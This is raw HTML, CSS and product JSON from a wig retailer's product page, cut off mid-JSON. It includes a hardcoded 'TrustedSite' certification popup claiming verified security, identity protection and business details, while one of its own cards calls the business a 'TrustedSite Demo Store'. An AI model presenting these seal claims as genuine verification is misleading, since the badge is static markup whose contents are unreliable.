1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6805860417619,"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","handle":"baisi-wavy-blonde-highlights-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:46+08:00","created_at":"2022-07-12T16:16:08+08:00","vendor":"BAISI HAIR","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16305,"price_min":16305,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":27636,"compare_at_price_min":27636,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40085376565331,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":"A4-0001068","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376598099,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":"A4-0001069","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376630867,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":"A4-0001070","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376663635,"title":"4x4 